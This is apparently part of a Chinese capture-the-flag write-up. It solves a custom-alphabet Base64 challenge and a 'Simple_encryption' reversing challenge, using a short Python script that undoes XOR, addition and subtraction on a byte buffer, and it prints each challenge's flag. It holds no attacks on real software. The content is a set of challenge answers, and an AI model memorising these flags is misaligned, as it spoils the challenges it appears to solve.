
得到flag:flag{Mak3_aN_3Ff0rt_tO_5eArcH_F0r_th3_f14g_C0Rpse}
base64
换表base64,找到flag和base表

cyberchef解码得到flag

flag值:flag{y0u_kn0w_base64_well}
Simple_encryption
简单的算法题,AI写个脚本得到flag
# 定义 buffer 的值
buffer = bytearray([
0x47, 0x95, 0x34, 0x48, 0xA4, 0x1C, 0x35, 0x88, 0x64, 0x16, 0x88,
0x07, 0x14, 0x6A, 0x39, 0x12, 0xA2, 0x0A, 0x37, 0x5C, 0x07, 0x5A,
0x56, 0x60, 0x12, 0x76, 0x25, 0x12, 0x8E, 0x28, 0x00, 0x00 # 最后两个0是填充
])
def reverse_transform(buffer):
original = bytearray(len(buffer))
for j in range(len(buffer)):
value = buffer[j]
if j % 3 == 2:
# 反转 XOR 操作
value ^= 0x55
elif j % 3 == 1:
# 反转加法操作
value -= 41
else: # j % 3 == 0
# 反转减法操作
value += 31
# 确保值在合法的字节范围内
value = value & 0xFF # 保证值在0到255之间
original[j] = value
return original
# 逆向变换得到原始输入
original_input = reverse_transform(buffer)
# 将字节数组转换为可读的字符串
print("Original input should be:", original_input.decode('latin-1', errors='replace'))
# flag{IT_15_R3Al1y_V3Ry-51Mp1e}flag值:flag{IT_15_R3Al1y_V3Ry-51Mp1e}





















 1120
1120

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








